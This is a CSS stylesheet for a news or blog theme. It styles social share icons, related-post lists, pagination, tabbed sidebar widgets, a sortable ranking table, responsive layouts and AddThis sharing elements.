.soc_block .link a.facebook {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki {
    background-position: -145px -1px;
}

.soc_block .link a {
    background: url("../imgs/soc_pic.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.soc_block .link a.googleplus:hover {
    background-position: 0px -1px;
}

.soc_block .link a.twitter:hover {
    background-position: -37px -1px;
}

.soc_block .link a.facebook:hover {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte:hover {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki:hover {
    background-position: -145px -1px;
}

.soc_block .link a:hover {
    background: url("../imgs/soc_pic_a.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.main article .meta.hit{
	background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
}

.soc_block {
    clear: both;
    display: block;
    float: right;
    margin-top: 20px;
}

.tags{
	display: block;
}


h3.additional, .archivepost h3, .catpost h3, h3#comments-title, h3#reply-title {
    border-bottom: 1px dotted #ddd;
    font-size: 13px;
    margin: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight: bold;
	text-align: left;
	color:#b40000 !important;
	font-weight: bold;
	line-height: 1.4em;
	margin-left: 169px;
}


.related {
    float: left;
    margin: 15px 0 30px;
    overflow: hidden;
    width: 104.33%;
}



.related li {
    float: left;
    line-height: 14px !important;
    margin-right: 3.3%;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 29.7%;
}


.related li img {
    width: 100%;
}

.related li h3{
    margin-bottom: 5px;
	max-height: 50px;
    overflow: hidden;
}

.related li h3 a{
font-weight: bold;

}

.related li .meta{
    background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
    float: none;
    font-size: 11px !important;
    font-weight: normal;
    letter-spacing: 0 !important;
    line-height: 1.4;
    margin: 0;
    overflow: hidden;
    padding: 0px 0 0;
}

.news_by_theme{
	margin-top: 30px;
}

.pagination {
    float: none;
    height: 29px;
    margin: 15px 0 30px;
    overflow: hidden;
    padding: 2px 0;
    position: relative;
    z-index: 99;
	text-align: center;
}

a.page-numbers, .page-numbers.current {
    background: url("../imgs/transparent-light.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-radius: 2px;
    font-size: 9pt;
    line-height: 1;
    margin: 1px 8px 0 0;
    overflow: hidden;
    padding: 5px 10px;
}


a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link {
    font-family: "Open Sans",sans-serif !important;
}

.page-numbers.current{
    background-color: #c42424 !important;
	color:#fff;
}

.nav_ext{
	 margin: 1px 8px 0 0;
}

.widget_list_blog ul>li{
	clear: both;
	width:98%;
	padding-left:0 !important;
}

.widget_list_blog ul{
	clear: both;
	width:100%;
	margin-bottom: 15px;
}

.widget_list_blog h3{
	text-align: left;
	margin-left: 42px;
	font-size:11px;
}

.widget_list_blog .category{
	margin-left: 52px;
	border-bottom: 1px dotted #ddd;
	display: inline;
	padding: 4px 0;
	line-height:26px;
}

.widget_list_blog .meta.hit{
	margin-left: 62px;
	/*border-bottom: 1px dotted #ddd;*/
	display: inline;
	background:none;
	float: none;
	padding: 4px 0;
	line-height:26px;
}

.tp_recent_tweets>ul>li {
    font-size: 11px;
    line-height: 1.5em !important;
    text-align: left;
}

.widget_list .catpost .category{
	line-height:1.4em;
	font-size:11px;
}

.widget_list .catpost h4 a{
	line-height:1.4em !important;
	display: block;
}

.widget_list_blog .tp_recent_tweets li{
	 background-position: 0 8px !important;
	 padding-bottom: 0px;
}

.widget_list_blog .catpost{
	padding:4px 0 2px;
}

.news_by_theme h3{
	margin:0;
	text-align: center;
}

.widget_w12 {
/*    border: 1px solid rgb(233, 233, 233);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
    padding: 2px;
}

.widget_w12 h2 {
   /* border-bottom: 1px solid rgb(233, 233, 233);*/
    cursor: pointer;
    display: block;
   /* font: 14px/32px Arial,Helvetica,sans-serif;*/
    margin-bottom: 10px;
    overflow: hidden;
    z-index: 2;
}


.tabs_link_w12{
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.tabs_link_w12 a.active, .tabs_link_w12 a:hover {
    /*background: none repeat scroll 0 0 #fcfcfc;*/
    color: #2a2a2a;
}


.tabs_link_w12 a{
   /* background: none repeat scroll 0 0 #c5c5c5;*/
   /* border: 1px solid #d5d5d5;*/
    color: #fff;
    display: block;
    float: left;
    font-weight:bold;font-size:13px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    text-align: center;
    width: 33%;
}


.widget_w12 .item.no_border {
    /*border-top: 1px solid #fff !important;*/
/*    padding-top: 5px !important;*/
}
.widget_w12 .item {
/*    border-top: 1px solid #e9e9e9;*/
    display: block;
    margin-bottom: 0px;
    overflow: hidden;
    padding-top: 0px;
}


.widget_w12 .item header {
    display: inline !important;
}


.widget_w12 header h3 {
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
	margin:0;
}


.widget_w12 header h3 a {
    color: #fff;
    font-weight:bold;font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

#rightsidebar h2.widget a:hover, .widget_w12 .tabs_link_w12 a:hover, .tabs_content_w12 ul li a:hover, .widget_w12 .tabs_content_w12 ul li .hit a span:hover  {
	color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a {
    color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a.active {
    color: #ffffff !important;
}

.widget_w12 .tabs_link_w12 > a {
    background: url("../imgs/nav-div.png") no-repeat scroll right center transparent;
  /*  border-bottom: 2px solid rgb(102, 102, 102);*/
    display: block;

}

.widget_w12 .tabs_link_w12 > a:last-child {
    background: none;
}

.tabs_content_w12 ul li:first-child {
    padding-top:10px !important;
}

.tabs_content_w12 ul li{
 background: url("../imgs/line-h-d.png") repeat-x scroll center top transparent !important;
    padding-top: 5px !important;
	padding-left: 5px;
}



.widget_w12 .tabs_content_w12 ul li .hit a span.info {
	color:#fff;
}



.widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
  /*  padding: 10px;*/
}

#leftsidebar .widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    overflow: visible;
  /*  padding: 10px;*/
}

.tabs_link_w15 a {
    background: none repeat scroll 0 0 rgb(197, 197, 197);
    border: 1px solid rgb(213, 213, 213);
    color: rgb(255, 255, 255) !important;
    float: left;
    font-weight:bold;font-size:12px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    padding: 0 10px;
    text-align: center;
}


.widget_w10 .filter ul {
    display: block;
    overflow: hidden;
    padding-bottom: 10px;
}


.widget_w10 .filter li span {
    background: none repeat scroll 0 0 #f3f3f3;
    color: #000;
    display: block;
    float: left;
    margin-right: 5px;
    padding: 0 5px 0 0;
    text-align: right;
    width: 80px;
}


.widget_w10 .filter .select {
    border: 1px solid #e9e9e9;
    color: #000;
    font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    margin-right: 5px;
    width: 98px;
	padding: 0 !important;
}


.widget_w10 table .head_tbl {
    background: none repeat scroll 0 0 #f3f3f3;
    border: 1px solid #e5e5e5;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .number {
    height: 32px;
    overflow: hidden;
    width: 32px;
}


.widget_w10 table .head_tbl .sorting {
    height: 32px;
    overflow: hidden;
    text-align: center;
    width: 95px;
}



.widget_w10 table .head_tbl .sorting span {
    display: block;
    margin-bottom: 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .sorting select.select {
    color: #000;
    display: block;
    font-weight:bold;font-size:9px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 auto;
    text-align: left;
    width: 100px;
	padding: 0 !important;
}


.widget_w10 table .too .row_tbl {
    color: #808080 !important;
}
.widget_w10 table .row_tbl {
    border-bottom: 1px solid #dfe1e2;
    color: #000;
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 5px;
	text-align: left;
}


.widget_w10 table .up {
    background: url("../imgs/sprite10.png") no-repeat scroll -240px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 .profile {
    display: none;
}

.widget_w10 table span.up_fon {
    color: #228901;
}


.widget_w10 table .down {
    background: url("../imgs/sprite10.png") no-repeat scroll -220px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 table span.down_fon {
    color: #a54242;
}

.tabs_link_w15 a.active, .tabs_link_w15 a:hover {
    background: none repeat scroll 0 0 rgb(255, 255, 255);
    border: 1px solid rgb(153, 0, 0);
    color: rgb(153, 0, 0) !important;
}

.widget_w10 .filter {
    display: block;
    margin: 5px auto 0;
    overflow: hidden !important;
    text-align: left;
}

.tabs_link_w15 {
    background: none repeat scroll 0 0 rgb(243, 243, 243);
    overflow: hidden;
}

.tabs_link_w11, .tabs_link_w12, .tabs_link_w15, .tabs_link_w14 {
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.widget_w10 .profile td {
    border-bottom: 1px solid #e9e9e9;
    overflow: hidden;
    padding: 10px 0 !important;
}


.widget_w10 .profile td .info {
    background: none repeat scroll 0 0 #f3f3f3;
    clear: both;
    float: none;
    overflow: hidden;
    padding: 5px;
}


.widget_w10 .profile td .info .nikname {
    color: #000;
    font-weight:bold;font-size:13px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 10px 0 0;
}



.widget_w10 .profile td .info a {
    color: #900;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 0 0 10px;
}


.widget_w10 .profile td img {
    float: left;
    height: auto !important;
    margin: 5px 10px 0 0;
    overflow: hidden;
    width: 120px !important;
}


.widget_w10 .profile td ul {
    display: block;
    float: left;
    overflow: hidden;
}


.widget_w10 .profile td ul li {
    display: block;
    font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
}


#leftsidebar .widget_w10 h2 a {
    color: #000;
}

#leftsidebar .widget_w10 h2 a:hover {
     color: #b40000 !important;
}

#content .widget_w10 h2 a:hover {
    color: #000 !important;
}


/*.right-heading {
    display: inline-block;
    float: left;
    height: 40px;
    margin: 0 0 15px;
    padding: 0;
    width: 100%;
}

.right-heading h2 {
    background: url("side_head_bg.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    color: #000;
    display: block;
    font-size: 17px;
    line-height: 40px;
    margin: 0;
    padding: 3px 0 0 10px;
    text-transform: uppercase;
	float: left;
	box-shadow: 0 0 5px 2px;
}

.right-heading span {
    background: url("side_head_corner_bg.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 40px;
    margin: 2px 0 0;
    width: 10px;
}*/

#footer .text a{
	   color: #c2c2c2;
}

#footer .text a:hover{
	   text-decoration: underline;
	   color: #c2c2c2 !important;
}

#leftsidebar .widget_w10 table{
	max-width: 300px;
	width: 100%;
	margin: 0 auto;
}

.cenzor li {padding:0px 12px 10px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;}
.cenzor li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.cenzor2 li {padding:5px 12px 5px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif}
.cenzor2 li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor2 li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.publication-text a {color:#a54242;}
.publication-text ul {
    list-style: square;
    list-style-position: outside;
}
.publication-text ol {
    list-style: decimal;
    list-style-position: outside;
}
.publication-text ul li, .publication-text ol li  {margin-left:20px;}




















@media screen and (max-width: 1058px) {
	#header h1 { max-width: 299px; margin:22px auto; float: none;}
	#header h1 img { width: 100%; }
	.headad img { margin: 20px auto;}
	.headad { margin: 20px auto; float: none; width: 728px; padding-top: 20px;}

}





@media screen and (max-width: 1026px) {
	.container { width: auto; margin: 0px; padding: 0px 20px; }
	#header h1 { max-width: 299px; }
	#header h1 img { width: 100%; }
	.headad img { margin: 0px; }
	.flickwrap img, #footer .flickwrap img { width: 55px; }
	.ad300 img, img.attachment-widgetcol, img.attachment-coin { width: 100%; }
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
	.widgetcol_small, .tabbig { height: auto; }
	.tabbig iframe { height: 360px; }
}
@media screen and (max-width: 1000px) {
	.imgwrap img, .tab img, img.main-single, .imgwrap img:hover { width: 100% ! important; }
	.shadow-inset2, a.sliderlink { box-shadow: none; }
}
@media screen and (max-width: 970px) {
	/*.resmode-No { display: none; visibility: hidden; }
	#header { padding: 0px; float: left; margin: 0px; }*/
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
}

@media screen and (max-width: 920px) {

	.headad {
	   	margin: 0 auto;
		float: none;
		display: block;
		width:728px;
	}

#header h1 {
    float: none;
    font-size: 20px;
    line-height: 1;
    margin: 61px auto;
}
}


@media screen and (max-width: 890px) {

	 .widget_w10 table .head_tbl {
	     font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
		 padding: 0 2px;
	}


.widget_w10 table .row_tbl {

    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 2px;
    text-align: left;
	}
}

@media screen and (max-width: 770px) {
	.flexslider .slides li a img, .tabitem iframe, .tabitem a img { width: 100%; }
	.tab { width: 20%; }
	.tab span.ribbon { top: auto; }
	#navigation > .nav > li { width: auto; }
	#navigation > .nav > li a { padding: 8px 8px; }
	.nav .sf-sub-indicator { right: 2px; }
	.nav > li > a > span.walker { display: none; }
	.tabbig iframe { height: 260px; }
	#navigation .nav li a.sf-with-ul {
    	padding-right: 14px;
	}

}
@media handheld, only screen and (max-width: 740px) {
	body { font-size: 14px; }
	body { width: 100%; min-width: 0px; margin-left: 0px; margin-right: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; }
	#header, #content, #sidebar, #footer .threecol, .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol, .fifthcol, #footer .fourcol, .slidercol, .seccol, .widgetcol, #core, #content, #leftsidebar, #rightsidebar { width: auto; float: none ! important; margin-left: 0px; margin-right: 0px; }
	img#logo { float: none; display: block; }
	#core { margin: 0px; }
	#core_bg { display: none; }
	.flex-control-nav { bottom: 25px; }
	#copyright { padding: 0px; }
	#copyright .fr { float: left ! important; }
	.resmode-No { display: none; visibility: hidden; }
	.showMob-Yes { display: block; visibility: visible; }
	.tabbig { width: 100%; height: auto; }
	ul#tabsmall { position: relative; top: auto; right: auto; width: 105%; }
	ul#tabsmall li { float: left; margin: 0px 5% 0px 0px; padding: 0px; width: 45%; height: 70px; border-bottom: medium none; }
	ul#tabsmall li a { overflow: hidden; height: 30px; }
	.arr, .tabbig .meta, #tabsmall li i { display: none; }
	.inpost > h1 { font-size: 16px ! important; }
	#rightsidebar { padding: 20px 3% 0px; }
	#top-nav { max-height: none; height: auto; }

	#leftsidebar .widget_w10 table{
		max-width: none;
	}


	.widget_w10 table .head_tbl {
	    padding: 0 5px;
		font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
	}

	.widget_w10 table .row_tbl {
	    padding: 0 5px;
    	font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;

	}


	.ad300 img, img.attachment-widgetcol, img.attachment-coin {
	    width: auto;
	}

	.ad300 img{
		float: none;
	}


#header {
    margin: 32px auto 2px;
}


#header h1 {
    margin: 81px auto 22px;
}
}

@media screen and (max-width: 682px) {

	#header {
	    margin: 100px 0 32px 0 ;
	}

	#header h1 {
    margin: 121px auto 22px;

    #core {margin-top:20px;}
}
.hidemob {display:none;}
}

@media only screen and (max-width: 639px) {
	.scrollTo_top { visibility: hidden; display: none; }
	a#triggernav, a#triggernav-sec { display: block; }
	#sec-nav { display: none; margin-bottom: 40px; }
	#navigation { display: none;/* margin-bottom: 40px;*/ }
	#sec-nav { width: 200px; }
	#sec-nav > li { width: 100%; }
	#sec-nav > li > ul { width: 100%; }
	.nav { width: 100%; }
    .nav li.onlymobitem {display:inline;}
	.nav li ul { width: 100%; border: medium none; }
	#navigation > .nav > li { width: 100%; float: none; }
	.nav { width: 100%; }
	.nav li ul { width: 100%; border: medium none; }
	.nav > li > a { background: none repeat scroll 0% 0% transparent ! important; }
	.tab { width: 45.5%; }
	iframe { width: 100%; max-height: 350px; }
	#top-nav ul.social-menu { position: relative; float: left; right: auto; margin: 8px 0px 5px ! important; }
	#top-nav ul.social-menu li { width: 30px ! important; }
	.aboutus { width: 100%; padding: 0px; }
	.widgetflexslider span.ribbon { display: none; }
	#header h1 { /*max-width: 100%; width: 100%; */ float: none; margin: 22px auto;}
	#header h1 img { /*width: 100%;*/ }
	#search_li {
    	width: 100%;
	}
	#header {
	    margin: 64px 34px 0 ;
	}

	.container{
		padding: 0 10px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media screen and (max-width: 619px) {


	#header h1 {
    	margin: 22px auto 22px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media only screen and (max-width: 429px) {
	iframe { max-height: 250px; }
	.tabitem iframe { max-height: 250px; }
	.tab span.ribbon { display: none; }
	.up_1{
		padding:0 2px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}
}


.tp_recent_tweets { float: left; clear: left; }
.tp_recent_tweets li.tp_recent_tweets { background-image: url('../imgs/tweet.png'); background-repeat: no-repeat; background-position: 0px 4px; padding-left: 30px; padding-bottom: 5px; float: left; clear: left; line-height: 20px; list-style-type: none; }
.tp_recent_tweets li a { font-weight: normal;font-family:'Roboto',sans-serif; font-size:13px;}
.tp_recent_tweets .twitter_time { color: rgb(153, 153, 153); font-size: 12px; font-style: italic; font-weight: normal; }


.last { clear: right; margin-right: 0px ! important; }
.flexslider a.flex-prev, .flexslider a.flex-next, .nav > li > ul, .container, #coinslid { background-color: rgb(255, 255, 255); }
.body2, .header_scroll, .headbg, .header_noslide, #footer, #rightsidebar, #navigation { background-color: #5f5f5f; }
#nav li a, .nav > li > a, .nav > li > a { border-color: rgb(64, 64, 64); }
.overrating, #sidebar p input[type="submit"], span.ribbon, a#triggernav, a#triggernav-sec, a.fromhome, .imgwrap, a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link, #submit, #comments .navigation a, .tagssingle a, .contact-form .submit, .intro, li.main h2, .plan-bottom a, .scrollTo_top a, .gallery-item, submit { background-color: #B40000; }
body { background-color: rgb(255, 255, 255); }
h2.widget { border-color: rgb(255, 255, 255) ! important; }
.body1 a, a:link, a:visited, .nav li ul li a { color: rgb(46, 55, 63); }
a:hover, .body1 a:hover, #serinfo a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a, #serinfo-nav li.current a, #sec-nav > li.current-menu-item > a, ul#tabsmall > li.ui-tabs-selected > a.sidnav { color: #B40000 ! important; }
.nav > li > a:hover, .nav > li.current-menu-ancestor > a, .nav > li.current-menu-item > a, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom-color: #B40000 ! important; }
.body2 a, a.body2 { color: rgb(255, 255, 255); }
.body2 a:hover, p.body2 a:hover { color: #B40000 ! important; }
#coinslid, .archivepost li, #comments, #header, #sec-navigation, #core_bg, .seccol li, .teaser, .meta, .etabs, .tab, .widgetflexslider, .widgetcol, .widgetcol_small, #sec-nav > li > a, ul#serinfo, #serinfo-nav li.current, #hometab, #navigation, #sidebar h2, .ad300, .searchformhead input.s, .searchform input.s, .nav > li > ul, #main-nav > li, .nav li ul li a, .pagination, input, textarea, input checkbox, input radio, select, file { border-color: rgb(237, 237, 237) ! important; }
body, #sec-nav, input, textarea, input checkbox, input radio, select, file, h3.sd-title { font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif; color: rgb(84, 84, 84); }
h2.ads { color: rgb(84, 84, 84); }
.body2 { font-weight:400;font-size:11px;line-height:2em;font-family:Arial,sans-serif; color: rgb(255, 255, 255); }
.body2 h2, .body2 h3, .tickerwrap > span { color: rgb(255, 255, 255) ! important; }
h1 { font-weight:900;font-size:25px;line-height:1.5em;font-family:"Roboto",sans-serif; color: rgb(46, 55, 63); }
h2 { font-weight:800;font-size:16px;line-height:1.2em;font-family:"Roboto",sans-serif; color: rgb(61, 61, 61); }
h3, h3#reply-title, #respond h3, .comment-author cite { font-weight:400;font-size:13px;line-height:1.3em;font-family:"Roboto",sans-serif; color: rgb(34, 34, 34) ! important; }
h5, .nav > li > a > span.walker, p.meta, .meta a, time.meta { font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif; color: rgb(135, 135, 135); }
#nav li a, .nav > li > a, ul#serinfo-nav li a, #sec-nav > li > a, .searchformhead > input.s, .tickerwrap > span { font-weight:600;font-size:15px;line-height:1.7em;font-family:'Roboto',sans-serif; color: rgb(255, 255, 255); }


.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.at300b, .at300bo, .at300m, .at300bs { cursor: pointer; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { overflow: hidden; display: block; height: 32px ! important; width: 32px ! important; line-height: 32px ! important; }
.at300bs { overflow: hidden; display: block; background-position: 0px 0px; height: 16px; width: 16px; line-height: 16px ! important; }
:first-child + html #at_email textarea { height: 42px ! important; }
* html #at16psf input, :first-child + html #at16psf input { padding: 0px; }
:first-child + html #at_email #at16eatdr { top: 115px ! important; width: 272px ! important; }
#_atssh { width: 1px ! important; height: 1px ! important; border: 0px none ! important; }
@media screen and (max-width: 680px) {
}
.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.icons.png') no-repeat scroll left center transparent; }
.at15t_compact, .at16nc.at16t_compact, .at15t_expanded, .at16nc.at16t_expanded, .at15t_more, .at16nc.at16t_more, .at15t_addthis, .at16nc.at16t_addthis { background-position: 0px -80px; }
.at15t_email, .at16nc.at16t_email { background-position: 0px -1152px; }
.at15t_facebook, .at16nc.at16t_facebook { background-position: 0px -1264px; }
.at15t_twitter, .at16nc.at16t_twitter { background-position: 0px -4208px; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .at15t_compact, .addthis_32x32_style .at15t_expanded, .addthis_32x32_style .at15t_more, .addthis_32x32_style .at15t_addthis { background-position: 0px 0px; }
.addthis_32x32_style .at15t_email { background-position: 0px -160px; }
.addthis_32x32_style .at15t_facebook { background-position: 0px -192px; }
.addthis_32x32_style .at15t_twitter { background-position: 0px -832px; }


.addthis-smartlayers, div#at4-share, div#at4-follow, div#at4-whatsnext, div#at4-thankyou { padding: 0px; margin: 0px; }
#at4-share-label, #at4-follow-label, #at4-whatsnext-label, .at4-recommended-label.hidden { padding: 0px; border: medium none; background: none repeat scroll 0% 0% transparent; position: absolute; top: 0px; left: 0px; height: 0px; width: 0px; overflow: hidden; text-indent: -9999em; }
.addthis-smartlayers .at4-arrow:hover { cursor: pointer; }
.addthis-smartlayers .at4-arrow:before, .addthis-smartlayers .at4-arrow:after { content: none; }
a.at4-logo { background: url('../imgs/undefined') no-repeat scroll left center transparent; }
a.at4-privacy { background: url('../imgs/undefined') no-repeat scroll right center transparent; }
div.at4-arrow { background-image: url('../imgs/undefined'); background-repeat: no-repeat; width: 20px; height: 20px; margin: 0px; padding: 0px; overflow: hidden; text-indent: -9999em; text-align: left; cursor: pointer; }
div.at4-arrow.at-right, #at4-recommendedpanel-outer-container .at4-arrow.at-right { background-position: -20px 0px; }
div.at4-arrow.at-left, #at4-recommendedpanel-outer-container .at4-arrow.at-left { background-position: 0px 0px; }
.at4-show { display: block ! important; opacity: 1 ! important; }
.at4-hide { display: none ! important; opacity: 0 ! important; }
.at4-hide-content { opacity: 0 ! important; visibility: hidden; }
.animated { animation-fill-mode: both; animation-duration: 1s; }
.fadeIn { animation-name: fadeIn; }
.slideInLeft { animation-name: slideInLeft; }
@media screen and (max-width: 900px) {
}
@media screen and (max-width: 400px) {
}
@media screen and (max-height: 700px) and (max-width: 400px) {
}
.at4win *::-moz-selection { background: none repeat scroll 0% 0% rgb(254, 109, 76); color: rgb(255, 255, 255); }
#at4m-mobile-container { z-index: 9999999; position: relative; }
#at4m-menu { transition-timing-function: linear; }
#at4-searchClear { cursor: pointer; }
#at4m-dock { position: fixed; left: 0px; width: 100%; box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.15); font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; color: rgb(0, 0, 0); }
.at4m-dock { background: none repeat scroll 0% 0% rgb(235, 235, 235); }
.at4m-dock-bottom { top: auto; bottom: 0px; }
.at4m-dock a:link, .at4m-dock a:visited { display: block; border: medium none; margin: 0px; padding: 0px; height: 45px; line-height: 45px; text-align: center; text-decoration: none; text-shadow: none; font-weight: bold; color: rgb(85, 85, 85); cursor: pointer; float: left; }
.at4m-dock a:hover, .at4m-dock a:active, .at4m-dock-toggle a:hover { background-color: rgb(226, 226, 226); color: rgb(0, 0, 0); cursor: pointer; }
.at4m-dock a i { display: inline-block; height: 45px; line-height: 45px; vertical-align: middle; opacity: 0.2; }
.at4m-dock a:hover i, .at4m-dock a:active i { opacity: 0.9; }
.at4m-dock a i.at4m-dock-share { background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/share.svg'), none; background-position: 0px -2px; width: 30px; }
.at4m-dock.at4-ma1 a { display: inline-block; width: 86%; }
.at4m-dock-toggle { position: fixed; left: auto; right: 0px; width: 14%; min-width: 40px; height: 45px; }
.at4m-dock-toggle a { display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/minimize.svg'), none; border-left: 1px solid rgb(204, 204, 204); height: 44px; line-height: 44px; overflow: hidden; text-indent: -9999em; text-align: center; padding: 0px; margin: 0px; opacity: 0.35; }
.at4m-dock.ats-light a:hover, .at4m-dock.ats-light a:active, .at4m-dock-toggle.ats-light a:hover, .at4m-dock-toggle.ats-light a:active { background-color: rgb(245, 245, 245); }
.at4m-menu { position: fixed; background: none repeat scroll 0% 0% rgb(255, 255, 255); top: 0px; left: 0px; right: 0px; bottom: 0px; font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; display: none; opacity: 0; }
.at4m-menu .at4m-menu-inner { position: relative; width: 100%; height: 100%; overflow: auto; }
.at4m-menu .at4m-menu-inner .at4m-menu-header { position: fixed; top: 0px; left: 0px; right: 0px; width: 100%; background: none repeat scroll 0% 0% rgb(255, 255, 255); box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1); font-family: "helvetica neue",helvetica,arial,sans-serif; font-weight: 700; color: rgb(68, 68, 68); cursor: default; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner { position: relative; height: 44px; text-align: left; line-height: 44px; padding: 0px 44px 0px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner a.at4m-menu-cancel { position: absolute; top: 0px; right: 0px; display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/cancel.svg'), none; width: 42px; height: 44px; overflow: hidden; text-indent: -9999em; opacity: 0.74; }
#at4m-menu-body { position: absolute; top: 45px; bottom: 35px; left: 0px; width: 100%; overflow-y: scroll; }
#scroller { position: absolute; width: 100%; }
.at4m-menu .at4m-menu-inner .at4m-menu-search { position: relative; background: none repeat scroll 0% 0% rgb(245, 245, 245); border-bottom: 1px solid rgb(231, 233, 236); height: 44px; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="text"] { position: absolute; top: 7px; left: 14px; right: 15px; width: auto; background: none repeat scroll 0% 0% transparent; border: medium none; height: 24px; line-height: 1.14em; padding: 4px 4px 4px 22px; font-size: 1.14em; font-weight: 300; outline: medium none; margin-bottom: 0px; }
